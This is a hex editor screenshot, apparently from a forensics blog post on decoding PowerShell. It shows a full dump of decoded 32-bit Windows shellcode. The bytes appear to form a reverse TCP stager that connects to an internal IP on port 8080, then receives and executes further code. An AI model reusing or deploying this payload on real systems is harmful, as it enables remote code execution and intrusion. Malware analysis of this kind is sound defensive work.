 HxD - [C:\Users\Forensics\Documents\blog post\decoding_powershell\output\decoded\1]
File Edit Search View Analysis Extras Window ?
16 ANSI hex
1
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F
00000000 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B üè‚...`‰å1Àd‹P0‹
00000010 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1ÿ¬<
00000020 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., ÁÏ..ÇâòRW‹R
00000030 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xãH.ÑQ‹Y
00000040 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .Ó‹I.ã:I‹4‹.Ö1ÿ¬
00000050 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 ÁÏ..Ç8àuö.}ø;}$u
00000060 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 äX‹X$.Óf‹.K‹X..Ó
00000070 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Ð‰D$$[[aYZQÿ
00000080 E0 5F 5F 5A 8B 12 EB 8D 5D 68 33 32 00 00 68 77 à__Z‹.ë.]h32..hw
00000090 73 32 5F 54 68 4C 77 26 07 FF D5 B8 90 01 00 00 s2_ThLw&.ÿÕ¸....
000000A0 29 C4 54 50 68 29 80 6B 00 FF D5 6A 05 68 0A 0D )ÄTPh)€k.ÿÕj.h..
000000B0 0D 65 68 02 00 1F 90 89 E6 50 50 50 50 40 50 40 .eh....‰æPPPP@P@
000000C0 50 68 EA 0F DF E0 FF D5 97 6A 10 56 57 68 99 A5 Phê.ßàÿÕ—j.VWh™¥
000000D0 74 61 FF D5 85 C0 74 0A FF 4E 08 75 EC E8 61 00 taÿÕ…Àt.ÿN.uìèa.
000000E0 00 00 6A 00 6A 04 56 57 68 02 D9 C8 5F FF D5 83 ..j.j.VWh.ÙÈ_ÿÕƒ
000000F0 F8 00 7E 36 8B 36 6A 40 68 00 10 00 00 56 6A 00 ø.~6‹6j@h....Vj.
00000100 68 58 A4 53 E5 FF D5 93 53 6A 00 56 53 57 68 02 hX¤SåÿÕ“Sj.VSWh.
00000110 D9 C8 5F FF D5 83 F8 00 7D 22 58 68 00 40 00 00 ÙÈ_ÿÕƒø.}"Xh.@..
00000120 6A 00 50 68 0B 2F 0F 30 FF D5 57 68 75 6E 4D 61 j.Ph./.0ÿÕWhunMa
00000130 FF D5 5E 5E FF 0C 24 E9 71 FF FF FF 01 C3 29 C6 ÿÕ^^ÿ.$éqÿÿÿ.Ã)Æ
00000140 75 C7 C3 BB F0 B5 A2 56 6A 00 53 FF D5 uÇÃ»ðµ¢Vj.SÿÕ
Offset: 0 Overwrite